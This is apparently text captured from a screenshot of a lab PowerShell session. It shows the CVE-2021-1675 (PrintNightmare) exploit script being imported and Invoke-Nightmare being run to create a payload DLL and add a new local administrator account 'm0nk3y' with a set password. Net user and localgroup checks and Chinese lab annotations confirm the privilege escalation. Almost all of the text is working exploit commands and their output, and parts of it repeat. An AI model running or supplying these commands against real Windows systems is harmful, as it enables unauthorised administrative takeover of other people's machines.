 Windows Server 2016
Windows PowerShell
.dll"
[+] added user m0nk3y as local administrator
[+] deleting payload from C:\Users\2016\AppData\Local\Temp\nightmare.dll
PS C:\Users\2016\Desktop\CVE-2021-1675> whoami
win-s43c2j49dkd\2016
PS C:\Users\2016\Desktop\CVE-2021-1675> Import-Module .\CVE-2021-1675.ps1
PS C:\Users\2016\Desktop\CVE-2021-1675> Invoke-Nightmare -NewUser "m0nk3y" -NewPassword "Password@01!" -DriverName "Prin
tMe"
[+] created payload at C:\Users\2016\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\mxdwdrv
.dll"
[+] added user m0nk3y as local administrator
[+] deleting payload from C:\Users\2016\AppData\Local\Temp\nightmare.dll
PS C:\Users\2016\Desktop\CVE-2021-1675> whoami
win-s43c2j49dkd\2016
PS C:\Users\2016\Desktop\CVE-2021-1675> net user
\\WIN-S43C2J49DKD 的用户帐户
-------------------------------------------------------------------------------
2016 Administrator DefaultAccount
Guest m0nk3y 成功创建用户
命令成功完成。
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
PS C:\Users\2016\Desktop\CVE-2021-1675> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
2016
Administrator
m0nk3y 创建的用户为管理员组
命令成功完成。
红蓝对抗网络攻防实验室
PS C:\Users\2016\Desktop\CVE-2021-1675>